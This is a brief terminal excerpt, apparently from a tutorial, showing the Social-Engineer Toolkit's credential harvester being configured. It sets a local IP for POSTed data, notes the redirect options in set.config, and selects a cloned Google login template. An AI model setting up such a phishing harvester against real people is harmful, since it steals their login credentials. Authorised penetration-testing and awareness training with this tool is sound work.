 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.156]: 192.168.0.156
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: Google